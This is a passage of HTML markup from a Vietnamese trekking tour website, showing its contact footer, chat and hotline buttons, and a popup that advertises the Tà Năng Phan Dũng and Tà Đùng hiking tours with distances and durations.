										<span class="elementor-icon-list-text">Kết nối đối tác: dieuhanhcavoi@52hz.vn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/52Hz.vn+-+Trekking+%C4%91%E1%BB%99c+th%C3%A2n/@10.8087204,106.695634,15z/data=!4m6!3m5!1s0x31752954505aeeed:0xcf1ae4edf3448a84!8m2!3d10.8087204!4d106.695634!16s%2Fg%2F11pklt46dm?entry=ttu" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">6/26 Hồ Xuân Hương, Phường Bình Thạnh, TP. Hồ Chí Minh</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="kiila_main-cta">
    <ul class="kiila_item kiila_flex">
        <li class="kiila_red"><a href="https://zalo.me/0898989039" target="_blank" rel="nofollow" class="kiila_icon"><img src="https://52hz.vn/wp-content/uploads/2022/08/zalo.png" alt="ZALO"></a></li>
        <li class="kiila_blue"><a href="https://www.messenger.com/t/111697843814464/" target="_blank" rel="nofollow" class="kiila_icon"><img src="https://52hz.vn/wp-content/uploads/2022/08/messenger.png" alt="messenger"></a></li>
		<li class="hotline-phone-ring">
                                <div class="hotline-phone-ring1">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
        <a href="tel:02844555252" rel="nofollow" class="pps-btn-img">
            <img src="https://52hz.vn/wp-content/uploads/2022/08/call.png" alt="Gọi điện thoại" width="50">
        </a>
        </div>
    </div>
 <div class="hotline-bar">
        <a href="tel:02844555252" rel="nofollow">
         <span class="text-hotline">028 4455 5252</span>
        </a>
    </div>
</li>
	</ul>
</div>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<style>
html body .htgmenu nav ul:first-child {
    background: #ffffffe9;
    padding: 0 24px;
    border-radius: 10px;
}
</style>		<div data-elementor-type="popup" data-elementor-id="8116" class="elementor elementor-8116 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:35,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dc60530 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc60530" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ca84be" data-id="7ca84be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5886c64 elementor-widget elementor-widget-heading" data-id="5886c64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Hành Trình Trekking Độc Thân Cùng 52hz</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cd1eea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cd1eea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72772e0 elementor-hidden-mobile" data-id="72772e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9286d2 elementor-widget elementor-widget-image" data-id="e9286d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1000" height="1000" src="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png" class="attachment-full size-full wp-image-182" alt="" srcset="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png 1000w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-300x300.png 300w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-150x150.png 150w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b73f78" data-id="3b73f78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d47943 elementor-widget elementor-widget-heading" data-id="5d47943" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Tour Tà Năng Phan Dũng</div>		</div>
				</div>
				<div class="elementor-element elementor-element-edc5f60 elementor-icon-list--layout-inline elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edc5f60" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.24 63.842"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17231.459 -6877.172)"><path class="a" d="M445.076,152.228l18.941,10.213a1.29,1.29,0,0,1,.679,1.138h0v48.416a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.883.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Z" transform="translate(16848 6727.724)"></path><path class="b" d="M386.729,162.441l18.942-10.213a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="a" d="M407.044,152.228l18.329,9.883-.612.33a1.293,1.293,0,0,0-.68,1.138h0v48.416a1.291,1.291,0,0,0,.608,1.1l-18.33-9.882.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Zm-1.2-.092.052-.021-.052.021Z" transform="translate(16848 6727.724)"></path><path class="b" d="M424.761,162.441,443.7,152.228a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="c" d="M402.475,152.907l-16.428,8.858v45.482l16.428-8.857V166.676l-2.848,1.536-.036.018a8.593,8.593,0,0,0-2.851,2.805,6.711,6.711,0,0,0-1.185,3.439v12.705a2.651,2.651,0,0,1,1.26.331,2.486,2.486,0,0,1,.979,1,3.14,3.14,0,0,1,.356,1.5,5.6,5.6,0,0,1-.972,2.948,6.577,6.577,0,0,1-2.306,2.184,3.909,3.909,0,0,1-1.841.51v0a2.668,2.668,0,0,1-1.324-.331,2.479,2.479,0,0,1-.979-1,3.133,3.133,0,0,1-.356-1.5,5.6,5.6,0,0,1,.972-2.947,6.889,6.889,0,0,1,1.623-1.747V174.474a9.29,9.29,0,0,1,1.6-4.834,11.221,11.221,0,0,1,3.758-3.658l.078-.046,4.072-2.2V152.907Zm-7.542,37.02a1.234,1.234,0,0,1-.119.064,3.99,3.99,0,0,0-1.306,1.282,3.006,3.006,0,0,0-.548,1.542.731.731,0,0,0,.033.259.212.212,0,0,0,.038,0v-.005a1.377,1.377,0,0,0,.618-.2,3.932,3.932,0,0,0,1.365-1.315,3,3,0,0,0,.548-1.542.753.753,0,0,0-.033-.258.212.212,0,0,0-.038,0v0a1.3,1.3,0,0,0-.558.165Zm57.023-24.887a6.577,6.577,0,0,1,2.3,2.185,5.6,5.6,0,0,1,.973,2.947,3.147,3.147,0,0,1-.356,1.5,2.494,2.494,0,0,1-.98,1,2.661,2.661,0,0,1-1.259.335v16.233a4.7,4.7,0,0,1-.523,2.25,3.5,3.5,0,0,1-1.376,1.413,3.837,3.837,0,0,1-1.9.478,6.115,6.115,0,0,1-2.87-.807l-2.872-1.548v7.356l16.428,8.857V161.765L443.1,152.907V188.1l4.1,2.209a3.581,3.581,0,0,0,1.647.493,1.3,1.3,0,0,0,.64-.144.947.947,0,0,0,.364-.382,2.179,2.179,0,0,0,.209-1.027v-17.18a6.869,6.869,0,0,1-1.622-1.747,5.6,5.6,0,0,1-.973-2.947,3.136,3.136,0,0,1,.357-1.5,2.479,2.479,0,0,1,.979-1,2.67,2.67,0,0,1,1.324-.336,3.927,3.927,0,0,1,1.841.51Zm.142,3.59a3.941,3.941,0,0,0-1.365-1.315,1.39,1.39,0,0,0-.618-.2h-.04a.78.78,0,0,0-.032.255,3.012,3.012,0,0,0,.548,1.542,3.984,3.984,0,0,0,1.3,1.281,1.121,1.121,0,0,1,.123.067,1.314,1.314,0,0,0,.555.169v-.005h.04a.781.781,0,0,0,.032-.255,3.015,3.015,0,0,0-.548-1.542Zm-15.639,21.678,4.048-2.183V152.907l-16.428,8.858v21.262l2.848-1.536a6.125,6.125,0,0,1,2.87-.806,3.837,3.837,0,0,1,1.9.477,3.5,3.5,0,0,1,1.376,1.414,4.693,4.693,0,0,1,.523,2.249v4.423a2.178,2.178,0,0,0,.21,1.027.934.934,0,0,0,.364.382,1.3,1.3,0,0,0,.639.144,3.578,3.578,0,0,0,1.647-.493Zm4.048.752-2.825,1.522a6.115,6.115,0,0,1-2.87.807,3.84,3.84,0,0,1-1.9-.478,3.5,3.5,0,0,1-1.375-1.413,4.7,4.7,0,0,1-.523-2.25v-4.423a2.173,2.173,0,0,0-.21-1.026.934.934,0,0,0-.364-.382,1.3,1.3,0,0,0-.64-.144,3.578,3.578,0,0,0-1.646.493l-4.072,2.195v21.286l16.428-8.857v-7.33Zm-19.016-5.1-4.072-2.195c-.026-.014-.053-.029-.078-.045a11.233,11.233,0,0,1-3.759-3.658,9.3,9.3,0,0,1-1.6-4.834v-.755a6.7,6.7,0,0,0-1.186-3.439,8.594,8.594,0,0,0-2.85-2.806l-.036-.018-2.848-1.536V198.39l16.428,8.857V185.961Zm-2.884-4.488.036.019,2.848,1.535V161.765l-16.428-8.858v10.834l4.072,2.2c.026.015.052.03.077.046a11.215,11.215,0,0,1,3.759,3.658,9.29,9.29,0,0,1,1.6,4.834v.755a6.711,6.711,0,0,0,1.185,3.439,8.6,8.6,0,0,0,2.851,2.805Zm4.178-21.945,18.33-9.883a1.293,1.293,0,0,1,1.372,0l18.941,10.213a1.289,1.289,0,0,1,.68,1.137h0v48.417a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.884-18.33,9.884a1.293,1.293,0,0,1-1.372,0l-18.33-9.884-18.33,9.884a1.294,1.294,0,0,1-1.98-1.1V160.995h0a1.291,1.291,0,0,1,.68-1.137l18.942-10.213a1.293,1.293,0,0,1,1.372,0l18.33,9.883Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">35Km</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.068 80.43"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17455.625 -6866.26)"><path class="a" d="M684.143,218.966h-66v0a1.336,1.336,0,0,1-.258-.026,1.291,1.291,0,0,1-1.006-1.522,62.186,62.186,0,0,1,16.111-31.183c8.515-8.713,18.809-13.44,27.727-13.451h.085a1.294,1.294,0,1,0-.051,2.588c6.554.036,11.959,4.254,15.852,11.443,4.213,7.78,6.406,18.646,6.255,30.846a1.3,1.3,0,0,0,1.289,1.309Z" transform="translate(16848 6727.724)"></path><path class="b" d="M688.507,186.231A62.173,62.173,0,0,1,704.6,217.3a1.292,1.292,0,0,1-1.241,1.664H684.143a1.3,1.3,0,0,1-1.289-1.309c.151-12.2-2.042-23.066-6.255-30.846-3.893-7.189-9.3-11.407-15.852-11.443a1.294,1.294,0,1,1,.051-2.588c8.915.018,19.2,4.744,27.709,13.451Z" transform="translate(16848 6727.724)"></path><path class="b" d="M629.6,141.217l17.584,5.642a1.29,1.29,0,0,1,0,2.456L629.5,154.989a1.291,1.291,0,0,1-1.685-1.228h0V142.413a1.293,1.293,0,0,1,1.787-1.2Z" transform="translate(16848 6727.724)"></path><path class="b" d="M652.3,212.943a3.918,3.918,0,0,1-1.875.746H636.092v0a1.292,1.292,0,0,1-1.284-1.15,32.675,32.675,0,0,1-.208-3.628,24.906,24.906,0,0,1,6.5-17.357,22.438,22.438,0,0,1,13.65-7.068,18.221,18.221,0,0,1,2-.115c9.425,0,4.19,24.149-4.455,28.574Z" transform="translate(16848 6727.724)"></path><path class="c" d="M627.013,138.633l17.583,5.643a1.29,1.29,0,0,1,0,2.456h0l-16.782,5.385v34.366q1.26-1.482,2.584-2.835c8.515-8.713,18.809-13.44,27.727-13.451h.085c8.915.018,19.2,4.744,27.709,13.451a61.99,61.99,0,0,1,15.891,30.147H707.4a1.294,1.294,0,1,1,0,2.588h-98.48a1.294,1.294,0,1,1,0-2.588h5.589a63.62,63.62,0,0,1,10.717-24.039V139.83a1.3,1.3,0,0,1,1.788-1.2Zm.8,51.969v23.193H680.27v-.02c0-11.9-2.288-22.214-6.259-29.547-3.758-6.94-9.013-11.166-15.216-11.434-.209-.006-.417-.01-.623-.01h-.013c-8.267,0-17.885,4.451-25.911,12.663a54.383,54.383,0,0,0-4.434,5.155Zm43.465-14.529A30.775,30.775,0,0,1,676.286,183c4.17,7.7,6.572,18.439,6.572,30.771v.02h16.308a59.329,59.329,0,0,0-15.1-28.348,46.314,46.314,0,0,0-12.79-9.374Zm-54.128,37.722h8.074V194.319a61.7,61.7,0,0,0-8.074,19.476Zm45.488-5.277a23.213,23.213,0,0,0,3.1-11.137,15.221,15.221,0,0,0-1.56-6.946,11.056,11.056,0,0,0-4.242-4.575,11.3,11.3,0,0,0-5.771-1.486,15.536,15.536,0,0,0-1.717.1,19.809,19.809,0,0,0-12.043,6.259,22.365,22.365,0,0,0-5.8,15.6q0,1.082.081,2.193Zm5.686-11.137a26.058,26.058,0,0,1-3.766,12.979,1.294,1.294,0,0,1-1.173.746H633.5v0a1.293,1.293,0,0,1-1.284-1.151,32.647,32.647,0,0,1-.208-3.628,24.9,24.9,0,0,1,6.5-17.356,22.439,22.439,0,0,1,13.65-7.068,17.974,17.974,0,0,1,2-.115,13.861,13.861,0,0,1,7.076,1.85,13.617,13.617,0,0,1,5.232,5.626,17.8,17.8,0,0,1,1.854,8.119Zm-40.511-47.973,12.166-3.9-12.166-3.9v7.808Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">2N-2Đ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1db3ca4" data-id="1db3ca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbf29 elementor-align-justify elementor-widget elementor-widget-button" data-id="67dbf29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/tour-ta-nang-phan-dung/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9c30bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9c30bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e09db61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e09db61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f1bdb7 elementor-hidden-mobile" data-id="9f1bdb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abf1c59 elementor-widget elementor-widget-image" data-id="abf1c59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1000" height="1000" src="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png" class="attachment-full size-full wp-image-182" alt="" srcset="https://52hz.vn/wp-content/uploads/2021/01/mask-r.png 1000w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-300x300.png 300w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-150x150.png 150w, https://52hz.vn/wp-content/uploads/2021/01/mask-r-768x768.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d6db37" data-id="4d6db37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d772c5d elementor-widget elementor-widget-heading" data-id="d772c5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Tour Tà Đùng</div>		</div>
				</div>
				<div class="elementor-element elementor-element-25231f5 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25231f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.24 63.842"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17231.459 -6877.172)"><path class="a" d="M445.076,152.228l18.941,10.213a1.29,1.29,0,0,1,.679,1.138h0v48.416a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.883.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Z" transform="translate(16848 6727.724)"></path><path class="b" d="M386.729,162.441l18.942-10.213a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="a" d="M407.044,152.228l18.329,9.883-.612.33a1.293,1.293,0,0,0-.68,1.138h0v48.416a1.291,1.291,0,0,0,.608,1.1l-18.33-9.882.612-.33a1.293,1.293,0,0,0,.68-1.137h0V153.325a1.3,1.3,0,0,0-.607-1.1Zm-1.2-.092.052-.021-.052.021Z" transform="translate(16848 6727.724)"></path><path class="b" d="M424.761,162.441,443.7,152.228a1.294,1.294,0,0,1,1.98,1.1v48.418h0a1.293,1.293,0,0,1-.68,1.137l-18.942,10.213a1.294,1.294,0,0,1-1.98-1.1V163.579h0a1.293,1.293,0,0,1,.68-1.138Z" transform="translate(16848 6727.724)"></path><path class="c" d="M402.475,152.907l-16.428,8.858v45.482l16.428-8.857V166.676l-2.848,1.536-.036.018a8.593,8.593,0,0,0-2.851,2.805,6.711,6.711,0,0,0-1.185,3.439v12.705a2.651,2.651,0,0,1,1.26.331,2.486,2.486,0,0,1,.979,1,3.14,3.14,0,0,1,.356,1.5,5.6,5.6,0,0,1-.972,2.948,6.577,6.577,0,0,1-2.306,2.184,3.909,3.909,0,0,1-1.841.51v0a2.668,2.668,0,0,1-1.324-.331,2.479,2.479,0,0,1-.979-1,3.133,3.133,0,0,1-.356-1.5,5.6,5.6,0,0,1,.972-2.947,6.889,6.889,0,0,1,1.623-1.747V174.474a9.29,9.29,0,0,1,1.6-4.834,11.221,11.221,0,0,1,3.758-3.658l.078-.046,4.072-2.2V152.907Zm-7.542,37.02a1.234,1.234,0,0,1-.119.064,3.99,3.99,0,0,0-1.306,1.282,3.006,3.006,0,0,0-.548,1.542.731.731,0,0,0,.033.259.212.212,0,0,0,.038,0v-.005a1.377,1.377,0,0,0,.618-.2,3.932,3.932,0,0,0,1.365-1.315,3,3,0,0,0,.548-1.542.753.753,0,0,0-.033-.258.212.212,0,0,0-.038,0v0a1.3,1.3,0,0,0-.558.165Zm57.023-24.887a6.577,6.577,0,0,1,2.3,2.185,5.6,5.6,0,0,1,.973,2.947,3.147,3.147,0,0,1-.356,1.5,2.494,2.494,0,0,1-.98,1,2.661,2.661,0,0,1-1.259.335v16.233a4.7,4.7,0,0,1-.523,2.25,3.5,3.5,0,0,1-1.376,1.413,3.837,3.837,0,0,1-1.9.478,6.115,6.115,0,0,1-2.87-.807l-2.872-1.548v7.356l16.428,8.857V161.765L443.1,152.907V188.1l4.1,2.209a3.581,3.581,0,0,0,1.647.493,1.3,1.3,0,0,0,.64-.144.947.947,0,0,0,.364-.382,2.179,2.179,0,0,0,.209-1.027v-17.18a6.869,6.869,0,0,1-1.622-1.747,5.6,5.6,0,0,1-.973-2.947,3.136,3.136,0,0,1,.357-1.5,2.479,2.479,0,0,1,.979-1,2.67,2.67,0,0,1,1.324-.336,3.927,3.927,0,0,1,1.841.51Zm.142,3.59a3.941,3.941,0,0,0-1.365-1.315,1.39,1.39,0,0,0-.618-.2h-.04a.78.78,0,0,0-.032.255,3.012,3.012,0,0,0,.548,1.542,3.984,3.984,0,0,0,1.3,1.281,1.121,1.121,0,0,1,.123.067,1.314,1.314,0,0,0,.555.169v-.005h.04a.781.781,0,0,0,.032-.255,3.015,3.015,0,0,0-.548-1.542Zm-15.639,21.678,4.048-2.183V152.907l-16.428,8.858v21.262l2.848-1.536a6.125,6.125,0,0,1,2.87-.806,3.837,3.837,0,0,1,1.9.477,3.5,3.5,0,0,1,1.376,1.414,4.693,4.693,0,0,1,.523,2.249v4.423a2.178,2.178,0,0,0,.21,1.027.934.934,0,0,0,.364.382,1.3,1.3,0,0,0,.639.144,3.578,3.578,0,0,0,1.647-.493Zm4.048.752-2.825,1.522a6.115,6.115,0,0,1-2.87.807,3.84,3.84,0,0,1-1.9-.478,3.5,3.5,0,0,1-1.375-1.413,4.7,4.7,0,0,1-.523-2.25v-4.423a2.173,2.173,0,0,0-.21-1.026.934.934,0,0,0-.364-.382,1.3,1.3,0,0,0-.64-.144,3.578,3.578,0,0,0-1.646.493l-4.072,2.195v21.286l16.428-8.857v-7.33Zm-19.016-5.1-4.072-2.195c-.026-.014-.053-.029-.078-.045a11.233,11.233,0,0,1-3.759-3.658,9.3,9.3,0,0,1-1.6-4.834v-.755a6.7,6.7,0,0,0-1.186-3.439,8.594,8.594,0,0,0-2.85-2.806l-.036-.018-2.848-1.536V198.39l16.428,8.857V185.961Zm-2.884-4.488.036.019,2.848,1.535V161.765l-16.428-8.858v10.834l4.072,2.2c.026.015.052.03.077.046a11.215,11.215,0,0,1,3.759,3.658,9.29,9.29,0,0,1,1.6,4.834v.755a6.711,6.711,0,0,0,1.185,3.439,8.6,8.6,0,0,0,2.851,2.805Zm4.178-21.945,18.33-9.883a1.293,1.293,0,0,1,1.372,0l18.941,10.213a1.289,1.289,0,0,1,.68,1.137h0v48.417a1.294,1.294,0,0,1-1.98,1.1l-18.33-9.884-18.33,9.884a1.293,1.293,0,0,1-1.372,0l-18.33-9.884-18.33,9.884a1.294,1.294,0,0,1-1.98-1.1V160.995h0a1.291,1.291,0,0,1,.68-1.137l18.942-10.213a1.293,1.293,0,0,1,1.372,0l18.33,9.883Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">14Km</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.068 80.43"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17455.625 -6866.26)"><path class="a" d="M684.143,218.966h-66v0a1.336,1.336,0,0,1-.258-.026,1.291,1.291,0,0,1-1.006-1.522,62.186,62.186,0,0,1,16.111-31.183c8.515-8.713,18.809-13.44,27.727-13.451h.085a1.294,1.294,0,1,0-.051,2.588c6.554.036,11.959,4.254,15.852,11.443,4.213,7.78,6.406,18.646,6.255,30.846a1.3,1.3,0,0,0,1.289,1.309Z" transform="translate(16848 6727.724)"></path><path class="b" d="M688.507,186.231A62.173,62.173,0,0,1,704.6,217.3a1.292,1.292,0,0,1-1.241,1.664H684.143a1.3,1.3,0,0,1-1.289-1.309c.151-12.2-2.042-23.066-6.255-30.846-3.893-7.189-9.3-11.407-15.852-11.443a1.294,1.294,0,1,1,.051-2.588c8.915.018,19.2,4.744,27.709,13.451Z" transform="translate(16848 6727.724)"></path><path class="b" d="M629.6,141.217l17.584,5.642a1.29,1.29,0,0,1,0,2.456L629.5,154.989a1.291,1.291,0,0,1-1.685-1.228h0V142.413a1.293,1.293,0,0,1,1.787-1.2Z" transform="translate(16848 6727.724)"></path><path class="b" d="M652.3,212.943a3.918,3.918,0,0,1-1.875.746H636.092v0a1.292,1.292,0,0,1-1.284-1.15,32.675,32.675,0,0,1-.208-3.628,24.906,24.906,0,0,1,6.5-17.357,22.438,22.438,0,0,1,13.65-7.068,18.221,18.221,0,0,1,2-.115c9.425,0,4.19,24.149-4.455,28.574Z" transform="translate(16848 6727.724)"></path><path class="c" d="M627.013,138.633l17.583,5.643a1.29,1.29,0,0,1,0,2.456h0l-16.782,5.385v34.366q1.26-1.482,2.584-2.835c8.515-8.713,18.809-13.44,27.727-13.451h.085c8.915.018,19.2,4.744,27.709,13.451a61.99,61.99,0,0,1,15.891,30.147H707.4a1.294,1.294,0,1,1,0,2.588h-98.48a1.294,1.294,0,1,1,0-2.588h5.589a63.62,63.62,0,0,1,10.717-24.039V139.83a1.3,1.3,0,0,1,1.788-1.2Zm.8,51.969v23.193H680.27v-.02c0-11.9-2.288-22.214-6.259-29.547-3.758-6.94-9.013-11.166-15.216-11.434-.209-.006-.417-.01-.623-.01h-.013c-8.267,0-17.885,4.451-25.911,12.663a54.383,54.383,0,0,0-4.434,5.155Zm43.465-14.529A30.775,30.775,0,0,1,676.286,183c4.17,7.7,6.572,18.439,6.572,30.771v.02h16.308a59.329,59.329,0,0,0-15.1-28.348,46.314,46.314,0,0,0-12.79-9.374Zm-54.128,37.722h8.074V194.319a61.7,61.7,0,0,0-8.074,19.476Zm45.488-5.277a23.213,23.213,0,0,0,3.1-11.137,15.221,15.221,0,0,0-1.56-6.946,11.056,11.056,0,0,0-4.242-4.575,11.3,11.3,0,0,0-5.771-1.486,15.536,15.536,0,0,0-1.717.1,19.809,19.809,0,0,0-12.043,6.259,22.365,22.365,0,0,0-5.8,15.6q0,1.082.081,2.193Zm5.686-11.137a26.058,26.058,0,0,1-3.766,12.979,1.294,1.294,0,0,1-1.173.746H633.5v0a1.293,1.293,0,0,1-1.284-1.151,32.647,32.647,0,0,1-.208-3.628,24.9,24.9,0,0,1,6.5-17.356,22.439,22.439,0,0,1,13.65-7.068,17.974,17.974,0,0,1,2-.115,13.861,13.861,0,0,1,7.076,1.85,13.617,13.617,0,0,1,5.232,5.626,17.8,17.8,0,0,1,1.854,8.119Zm-40.511-47.973,12.166-3.9-12.166-3.9v7.808Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">2N-2Đ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4666a89" data-id="4666a89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0882986 elementor-align-justify elementor-widget elementor-widget-button" data-id="0882986" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://52hz.vn/tour-ta-dung/" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Xem Tour</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-12824fe elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="12824fe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-116cb9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="116cb9d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
